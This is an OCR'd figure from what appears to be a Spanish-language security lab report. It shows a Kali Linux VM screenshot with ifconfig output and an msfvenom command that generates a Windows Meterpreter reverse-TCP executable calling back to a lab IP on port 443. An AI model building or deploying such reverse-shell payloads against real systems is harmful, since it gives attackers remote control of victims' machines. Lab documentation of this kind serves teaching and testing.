 Figura 14 Ejecución del comando para el payload
Kali PC [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3:41
angie@kali2023: ~
File Actions Edit View Help
Trash
File System
Home
VBox_GAs_...
PoC_111857...
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.20.26 netmask 255.255.255.0 broadcast 192.168.20.255
inet6 2800:484:db74:5d00:a00:27ff:fe82:cf73 prefixlen 64 scopeid 0×0<global>
inet6 2800:484:db74:5d00:204d:d7ea:cc2e:c9b0 prefixlen 64 scopeid 0×0<global
>
inet6 fe80::a00:27ff:fe82:cf73 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:82:cf:73 txqueuelen 1000 (Ethernet)
RX packets 630 bytes 89765 (87.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 724 bytes 77682 (75.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
KALI LINUX
(angie㉿kali2023)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=19
2.168.20.26 LPORT=443 -f exe >> /home/angie/Escritorio/PoC_1118574440.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes